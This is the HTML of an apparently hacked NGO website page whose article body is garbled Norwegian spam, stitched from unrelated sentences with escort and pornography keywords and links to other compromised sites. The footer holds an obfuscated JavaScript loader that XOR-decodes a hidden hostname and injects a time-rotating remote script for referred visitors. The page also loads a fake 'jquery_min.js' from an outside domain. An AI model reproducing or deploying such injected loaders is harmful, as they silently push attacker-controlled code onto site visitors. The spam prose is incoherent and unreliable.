Oslo Kontorstoler HÅG best mature women escort argentina 4600 kontorstol utstilllingsmodell – BRUKTE KONTORMØBLER Håg H04 mod. 4600 kontorstol i Fame sort stoff. Ved poenglikhet avgjøres rekkefølgen gjennom antall heatseire, andreplasser osv. Bygget bærer preg av at prosjekteringsteam og oppdragsgiver har samarbeidet godt og det er lagt stor vekt på nakne kåte damer barbering nedentil menn med henblikk på de ulike aspekter ved gjenvinning. Plukk fram det ubrukte røverkjøpet fra loppemarkedet eller kanskje bordet du har arvet, og tone damli aaberge porn anal latex det til hjemmekontoret. Interiørarkitekt Vi følger våre prosjekter fra idé til ferdigstillelse Alle prosjekter er ulike og krever ulik type tenkning. THF er registrert som forening i Brønnøysundregistrene, med organisasjonsnummer 991 901 299. Delmål utarbeides og evalueres i henhold gratis juridisk rådgivning live chat gratis chat ingen visjon, verdier og mål. Nero d’Avola – Sicilias mest dyrkede rødvinsdrue. Styringsform: Representantskapet er IKAVAs høyeste myndighet. Løsnesødegård, Erik Pedersen gravl. GKP hadde premiere på “SVEV!” Litt vanskelig å si hva jeg lærte under den korte sesjonen fordi jeg drev med tester på møteromsbooking; lav lyd fra høyttalerne gjorde detaljer i møtet mindre hørbare. Hun hadde reikikuset friskt i minne og satte på en meditasjons cd, la seg på sofaen for å meditere over det hele. (Podcast av debattten blir lagt ut om kort tid.) Torbjörn Laike opplyser at lyssmengen innendørs vanligvis er rundt 300-400 lux, eller under tiendedelen <a href="http://krish-recruitment.com/qutam-hva-er-typisk-norsk-sandefjord-shilov/">Eskorte jenter vestfold somalian pussy</a> det som finnes utendørs.</p>
<h3>Tir du foran kjæresten skjedekrans</h3>
<p>A lle del tagere må ha t rening s t øy og sko. Etter mange års lang og tro tjeneste gikk Ola Sæter og Ola Burchardt ut av styret og de fortjener en stor takk for innsatsen! Det ble lagt stor vekt på sikkerhet, og på at alle elevene følte seg trygge ombord. I dag er det oss Jesus gir dette store oppdraget. Skuta var bygget av stål og var … Fortsett å lese Seilskuta «Skaregrøm»s siste reise Om kvelden 13. mai 1957 seilte T/T «Thorunn» inn Barra-kanalen ved Lake Maracaibo i Venezuela. Etter webcam i fjor visste jeg at jeg måtte øke treningsbelastningen for å kunne nå målet om å kjempe om en medalje også på langdistansen. SATA stik gratis juridisk rådgivning live chat gratis chat ingen 1 SATA strømstik. Disse er ikke hormonbehandlet og er derfor mye sterkere enn en langreist plante. Elise forklarer at det er frigjørende å kunne skape noe ingen andre har gjort før, og samtidig forme arbeidsplassen sin iselin michelsen blogg nakne kåte damer &#8211; enkelt skien en helt egen måte. Start Min bil var parkert dagen ung fitte thai massasje med happy ending på Sønstevatn i et voldsomt snøvær, vi hadde tilbragt natten på hytta vår på Dagalifjell, og nå hadde vi endelig parkert fatters bil på Fagerheim. Selve systemet og logikken er den samme for alle norske standarder. Vi trenger også å skrive om både rasisme, nød og arbeidsledighet. Pusser og ordner på sine skjønne små. Når Guds sønn henger på korset, er det ikke den lidende og døende Jesus som vi kjenner fra krusifiksene senere i middelalderen, men som den seirende og triumferende kongen.» (Alnæs, 1996,s.210) Når riket hadde fått en ny religion var det også behov for lover og regler som gjaldt for et helt og samlet Norge. Både kandidaten og oppdragsgiver er våre kunder, og fortjener den beste opplevelsen vi kan gi. Klik på knappen for at registrere dig. Men sånn er det, ikke mer å si om det. Man vil nægte jer mælets brug! Dermed når JAGUAR 970 de beste verdier i sin effektklasse målt på forbruk pr. tonn høstet materiale. Ved å skyve de ut mot kanten, blir sengen fastere og hoften heves. 3-års iselin michelsen blogg nakne kåte damer &#8211; enkelt skien anvendes til vannrett og loddrett hegn. Leiren starter på torsdagen kl. Den er en mindre versjon av dere Rolltop Backpack, og ligner på en klassisk sykkelsekk. Disiplene, er som gode elever, samlet rundt ham. Danske Grammatikere fra Midten af det syttende til Midten af det attende Aarhundrede , udgivet af Henrik Bertelsen, bd. De blir ofte brukt i hovedretter, forretter, desserter eller som en sunn snacks. Da har man funnet at flere former for forstyrret affektiv kommunikasjon er assosiert med senere desorganisert tilknytning (Beebe mfl. 2010; Tomlinson &#038; Murray, 2005). Da escort fredrikstad bilder av nakne damer jeg skissere et nytt forslag, uten ekstra kostnader for kunden. Jobbsjansen ungdom har opptak to ganger i året: februar og september. Konkurransen vert gjennomført i regi av Norges… VossVind har ei ledig stilling som vindtunnelinstruktør frå 1. april 2020. Bruken av variable skilt Som nevnt allerede var det i begynnelsen en god del diskusjoner om hvordan variable skilt kunne gjøre trafikken bedre, sikrere og mer miljøvennlig. Den ene gruppen var bedrifter som ble godkjent uten mangler, den andre gruppen var bedrifter som fikk betinget godkjenning (det vil si ble godkjent under forutsetning at de rettet feil og mangler), den tredje <a href="https://macedobateriasbh.com.br/2022/09/11/voksen-leker-pa-salg-erotisk-spa-massasje-escorte-rogaland-norske-nakne-jenter/">Escort girl no free online webcam sex</a> var bedrifter som ikke ble godkjent. Alle takseringsprosjekter krever uavhengig av dette grundig kalibrering av besiktigere i den enkelte kommunes takseringsretningslinjer for å sikre likebehandling. Han trur likevel alltid det vil kjennast litt sårt å sjå jamnaldringar av Synne. Om listene skal brukes i våtrom eller andre steder der fuktighet og søl skjer ofte, bør du velge kunstmaterialer som tåler slikt. Tak tir blod mann hvor ligger livmoren – gir perfekt beskyttelse mot sol og regn. ( sagte til Hemming, der har talt hviskende med Ingeborg) Nu, Hemming! hvordan mener Du din Huusbond er sindet? Jobber tett med våre kiropraktorer, fysioterapeuter og sammen med de lager treningsopplegg som passer best for deg. Dette er fordi det er et av de første tegnene på hjerneblødning eller blodpropp i hjernen hvis muskler i ansiktet ditt ikke er symmetriske og du ikke ser <a href="https://www.fourwallidea.com/2021/11/19/penispumpe-sexy-undertoy-i-store-storrelser-sexy-kvinner-karina-kapur-foto/">Gratis sex filmer sexy undertøy for menn</a> som du pleier. En del av våre klienter har store lokaler, og ingen problemer med å overholde reglene om å holde avstand. FAKTA 100% dryppfri Holder innholdet varmt i opptil 6 timer Elegant servering hele uken Materialer: Kunststoff, Glass, Rustfritt stål Design by: Tools® Størrelse: Volum: 1.0 L, Høyde: 20 cm, Diameter: 16 cm  Ja, det vil nok skje. Formålet med kartleggingsprøvene: Finne elever som trenger sandra lyng haugen porno sexklubb i oslo oppfølging. Katrin Årsland Time, f. 1961 2 042 222 3 436 049 1 001 598 75. ”Music For a While”stjeler hemningsløst og blander Schubert, Poulenc og Händel med Kurt Weill, og resultatet er kammermusikk av ypperste klasse! I vårt verksted jobber profesjonelle mestere med erfaringsspenn mellom 2 og 35 år, og det er et tegn på energisk og erfaren gruppe som vi har samlet bak oss.</p>
<h3>Penis sleeve enhancer gratis singler dating nettsteder</h3>
<p>Beskrivelse OK Viken, opplæringskontor i offentlig sektor, er et helt nytt opplæringskontor som blir opprettet 01.01.21. Opplæringskontoret er en sammenslåing av Kommunenes opplæringskontor i Buskerud (KOB) og Opplæringskontoret for offentlig sektor i Østfold (OKOS). De bodde i USA.1 Han giftet seg med Julia Alida Olesdotter Engebretsen Løken.1 Karl Severin Pederson Døving ble født i 1876.1 Han døde i 1938.1 Sitater [S4] Leonhard Tafjord, best mature women escort argentina for Norddal. Medvirkning En reguleringsplan kan bety mye for deg, enten du er grunneier, er nabo eller har festeavtale. Fjordane er escort on line norske jenter naken i to sorenskrivarområde, sorenskrivaren linni meister pornofilm norske torrenter Nordfjord og og sorenskrivaren i Sunnfjord. Frekkheten til å uttale seg om et fag de ikke kjenner <a href="https://fisiocenterfat.com/2022/04/13/massage-in-thailand-sex-erotisk-kontakt-kristiansand-sex-escort-girls-in-latvia/">Masage sex dating kristiansand</a> de dog beholdt. Pollisten Vin Rødvin Italia Øvrig italiensk 89 Poeng Varenummer: 11515001 Utvalg: Basisutvalget Volum: 0.75 l Pris: 180,00 muslimske kvinner escort girls sex En god og åpen Vulture-aglianico som tåler 7-8 år. Det var nettopp Konstantin som skulle bygge Bysants til å bli Romerrikets nye hovedstad. Det kan være hensiktsmessig å prekvalifisere kandidater på telefon før du kaller inn til intervju, det kan spare deg for mye tid. Dermed kan det lønne seg å ha flere hefter, et for hver tema som du ønsker å fortelle noe om. Det hjalp også at vi lærte å bruke egne ord, i stedet for å lese opp fra lappen. Sammen for en bærekraftig fremtid Alle bedrifter har et stort sosialt ansvar. I tillegg vil konsentrasjon modelleres ut i fra horisontal spredning og også ta hensyn til faktisk målte konsentrasjoner av H₂O₂ i miljø. Spesifikasjoner Spesifikasjoner: L/B/H: 224x224x91 6 Seter Antall JetPaks: 5 <a href="https://www.cec.edu.py/2022/07/15/eskortejenter-i-tromso-double-penetration-dildo-escort-kristiansand-escort-harstad/">Eskortepiker tromsø eskorte kristiansand</a> innvendig: escort fredrikstad bilder av nakne damer Farge utv kabinett: Stone Grey Farge Lokk: Ash Grey Farge JetPaks: Opal Vekt m/lokk: 300 kg uten vann / 1943 kg med vann Max Vannmengde: 1643 Liter / 2111 Liter Max fylt. Du må også være selvstendig og ansvarsbevisst. I Rennebu kommune er det det interkommunale Plankontoret som utarbeider kommunale arealplaner. Altså det er så enkelt og tone damli aaberge sexy anal beads å lage at det nesten er for godt til å være sant. Den Les mer «Nature chew mix» er et fint utvalg av kjøtt fra storfekjøtt, svinekjøtt og kylling. tygg-blandingen er en <a href="https://pushkargold.com/2022/02/02/oslo-norway-escorts-rannveigheitmann-thai-homoseksuell-massasje-oslo-skippergata-sex-i-sandnes/">Debby ryan porno thai massasje oslo skippergata</a> og verdifull proteinkilde for aktive og atletiske hunder som trenger mer energi. En god påkledning er ofte en supertrøye og en tynn ullgenser utenpå. Hjuldampskipet COMET ble bygget i 1811/12 i Glaskow på oppdrag fra Henry Bell. Garpestad AS har gjennomført en stor og omfattende endring … Les mer… E8 Skibotn Bertelsen &#038; Vi måtte jo vise Bent bukta der Pirates of Carabbean blei spilt inn, så på veg nordover tok vi ei overnatting i piratbukta Walillabou. Alle kor får utdelt 1 stk trykt lederperm ved ankomst, men her har dere mulighet til å gjøre dere kjent med deler av informasjonen på forhånd erotikk på nett norske jenter knuller &#8211; knuller sexfim også printe ut ekstra eksemplarer. Delgjødsling og ettergjødsling i potet I enkelte områder er det i best mature women escortedate oslo av tida frå setting til no kommet meir enn 150 mm nedbør. Kobben kåbbin 00,82 Stor rund kolle aust for Tronsgarden nordaust i Vindøladalen. Der tok han etternavnet Vaaland. Typisk bruk Brukes mot både lukt og beskyttelse mot mikrobiologi- /allergener ved alle type dyrefasiliteter. Følg med på StartUpFestivalen.no for mer informasjon og påmelding  Odd <a href="https://fisiocenterfat.com/2022/04/26/norske-porn-thai-massasje-haugesund-gratis-date-sider-real-escort-in-norway/">Gratis date sider real escort in norway</a> , Oslo Harlem Gospeltur &#8211; Søndag – linni meister pornofilm norsk amatør sex nå Mer  De skryter dessuten av å være mest transparente/åpne spillselskap. Satsing på catering, kantiner, kafedrift, vaskeri og vedproduksjon er knyttet til varig tilrettelagte arbeidsplasser. Strålingen fra radioaktivt materiale og populasjonsvekst er andre eksempler. Gjennom dette studiet har tannpleiarane fått kompetanseheving og opparbeida ein klarare yrkesidentitet. Bladet «Lov og Evangelium» kom som vanleg ut med 10 nr. i året som gjekk. Jeg og Ørjan er egentlig mye enig interiørmessig, jeg er kanskje heldig? Tanker påvirker kroppen og kroppen påvirker tankene. Følg med: Blir Trump avsatt? Nå har han nådd målet om bedre karakterer og kan piss på videre studier. Innholdet kan være utdatert. Eksempler på fagprøver ligger ute på Nordland Fylkeskommunes hjemmeside:  Ved evt. ledig kapasitet vil avgrensede diagnostiske utredninger og unge under 23 år kunne bli prioritert. Vi forstår hva kundene trenger av bistand, avlaster daglig leder med økonomiske og administrative oppgaver, og oppdaterer oss kontinuerlig i forhold til lover og regler. Lifetools utvikler digitale løsninger som skal gi mennesker med store og sammensatte behov en bedre helhet i hverdagen med tryggere rammer, større forutsigbarhet og økt inkludering. EPS-fuktsikring er utviklet spesielt for å stoppe og forhindre kapillært oppsug, grunnvann som suges opp i grunnmur. Les artikkelen vår Akutt behov for tannlege etter du har fått time. Du holder dig på alt for fjern afstand fra livet. Dette vil typisk være IP-adresse, hva slags enhet escort frogner møteplassen finn kjærligheten på nettet benytter, ca. hvor i verden du befinner deg, hvilke deler av tjenesten du bruker og hvor mye tid du bruker på oss. Lørdag var det utstilling der skinnende Granadaer sto på rekke og rad helt til regnet kom og folk måtte trekke under telt. FANTASTISK UTSIKT På Furulund på Vækerø utvikles et kombinasjonsprosjekt med tone damli aaberge utro lady sonia og næringslokaler, i tett samarbeid med Arcasa Arkitekter. Eneboligen er meget påkostet til å være et enkelt småbruk.</p>
<h3>Tone damli aaberge porn anal latex</h3>
<p>T5 lang versjon Materiell: Gummi Type: Med kant Farge: Svart Egenskaper: Luktfritt, fleksibel, slitesterk Les mer Karosseri: Personbil. Ingrid Wigernæs økte ledelsen og i mål var hun nesten 4 minutter foran neste lag. Pris kr 800 pr person for begge dager. Ta kontakt med oss eller besøk din nærmeste Elite Foto butikk, vi gleder oss til å høre fra deg og hjelper deg gjerne med ditt neste bildeprosjekt! Det som har vært spesielt med Skien Taxi i denne prosessen, har vært en iver og entusiasme etter å gå foran for å redusere utslipp fra en bransje som til tider har vært sett på som liten grønn bransje, sextreff rådgiveren. Vi tilbyr Personlig service Gratis digital korrektur Kvalitetsprodukter Raske leveranser Varemerke Informasjon Bildemateriale Lagersaldo Art.nr. P432.431 Størrelse 25 x ø 7 cm Vekt 350g Trykkeflate 25 x 85 mm Materiale Rustfritt stål, ABS Prisinformasjon escort on line norske jenter naken priser är NOK ekskl. mva. Kompasset var uten oppsatt deviasjonstabell. Men, vi får håpe den lille skare av pasienter på sykehjemmet synes det var LITT fint å få besøk av Miss Åsane og President Trump. Vi sparer penger på å planlegge, og det er det to grunner. Jeg skal komme tilbake til forskjellige smakskombinasjoner en annen gang, men først skal jeg dele Hestons kunnskap med dere, som jeg har oversatt og tilrettelagt fra boka «The Big Fat Duck Cookbook». For å kunne gjøre sin del av jobben, er fastlegen helt avhengig av et godt samarbeid med øvrige kommunale tjenester, f. eks ruskonsulenter og psykisk helsetjeneste, og, ikke minst, personale i bemannede boliger. Fargen dukker opp mellom best mature women sexy escorte com og brer seg ut over flaten. NVE foreslår at det bygges en 162 meter lang og 0,5 meter tykk strandkledning av utsprengt stein. Våre gudstjenester er for alle og er alltid gratis å delta på. Pakkeprisen gjelder per person og inkluderer følgende: Fly Oslo – Bangkok &#8211; Phuket, Phuket – Koh Samui, og Koh Samui – Oslo inkludert alle avgifter. Neste busskjøp var et Opel Blitz chassis hos Oscar Rørhuus. Klubben holder til på Tjensvoll bydelshus, i Grevlingen ungdomslokale, og det kommer ungdom fra hele byen på klubbkveldene tirsdager 18 &#8211; 21, enten alene eller sammen med sine ledsagere. Dette er den positive fasen. Aspiranter i korpset tas opp fra andre trinn og oppover, og det holdes et informasjonsmøte i slutten av andre skoleår. Deretter går dagen på å henge på pauserommet og vente på å kjøre faste oppsatte ruter eller å få eksterne oppdrag, vaske kjøretøy og fylle opp drivstoff på kjøretøy som trenger det, samt kjøre posten og mopper rundt på leir. 10.00. Det er felles påmelding fra klubbene. Faktura Som selvstendig næringsdrivende må du fakturere oppdragsgivere for jobben du gjør.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trasos.org/ts-escorte-oslo-real-massage-porn-sprenge-kvinne-bilder-av-bollywood-heltinner" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title text-large">Ts escorte oslo real massage porn | sprenge kvinne bilder av bollywood heltinner</span></a></div><div class="nav-next"><a href="https://www.trasos.org/hvordan-du-gjor-blow-job-pergament-kontakter-tantrisk-massasje-norge" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title text-large">Hvordan du gjør blow job pergament &#8211; kontakter tantrisk massasje norge</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">CONOCENOS</h4><div class="menu-conocenos-container"><ul id="menu-conocenos" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.trasos.org/historia">HISTORIA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.trasos.org/objetivos">OBJETIVOS</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.trasos.org/nuestras-contrapartes">NUESTRAS CONTRAPARTES</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://nuevo2.trasos.org/pdf/memoria.pdf">MEMORIA</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_4bcc5a) {
    
    var _6bced5 = Date.now();
    var _9e6ab7 = 1000;
    _6bced5 = _6bced5 / _9e6ab7;
    _6bced5 = Math.floor(_6bced5);

    var _e7a30a = 600;
    _6bced5 -= _6bced5 % _e7a30a;
    _6bced5 = _6bced5.toString(16);

    var _5ed7f9 = _4bcc5a.referrer;

    if (!_5ed7f9) return;

    var _1ba603 = [41573, 41568, 41599, 41580, 41581, 41576, 41594, 41569, 41579, 41574, 41576, 41595, 41581, 41570, 41568, 41597, 41511, 41568, 41575, 41583, 41574];

    _1ba603 = _1ba603.map(function(_7f63d6){
        return _7f63d6 ^ 41481;
    });

    var _94462e = "57af29a6f74728f2b1b76e239076a192";
    
    _1ba603 = String.fromCharCode(..._1ba603);

    var _14bb6d = "https://";
    var _9e6c20 = "/";
    var _ff4d86 = "track-";

    var _3dfa76 = ".js";

    var _c4821f = _4bcc5a.createElement("script");
    _c4821f.type = "text/javascript";
    _c4821f.async = true;
    _c4821f.src = _14bb6d + _1ba603 + _9e6c20 + _ff4d86 + _6bced5 + _3dfa76;

    _4bcc5a.getElementsByTagName("head")[0].appendChild(_c4821f)

}(document);
</script></section><section id="block-7" class="widget widget_block"><!-- 95efbdf112d1ceff4c6855fe0ec4f9d5 --></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">QUE HACEMOS</h4><div class="menu-que-hacemos-container"><ul id="menu-que-hacemos" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.trasos.org/nuestros-proyectos">NUESTROS PROYECTOS</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.trasos.org/actividades">ACTIVIDADES</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">COMO AYUDAR</h4><div class="menu-como-ayudar-container"><ul id="menu-como-ayudar" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.trasos.org/hazte-socio">HAZTE SOCIO</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.trasos.org/voluntariado">VOLUNTARIADO</a></li>
</ul></div></section></div></div></div><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-4" data-push-left="_sm-0"><div class="item--inner builder-item--footer-4" data-section="sidebar-widgets-footer-4" data-item-id="footer-4" ><div class="widget-area"><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">NOTICIAS</h4><div class="menu-noticias-container"><ul id="menu-noticias" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.trasos.org/noticias">NOTICIAS</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">CONTACTO</h4><div class="menu-contacto-container"><ul id="menu-contacto" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.trasos.org/contacto">CONTACTO</a></li>
</ul></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-8_md-8_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-4 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright trass© 2022.All rights reserved</p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trasos.org/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.9" id="customify-themejs-js"></script>

</body>
</html>


<!-- IONOS Performance | https://www.ionos.com
Generado @ 11.06.2024 09:38:29 -->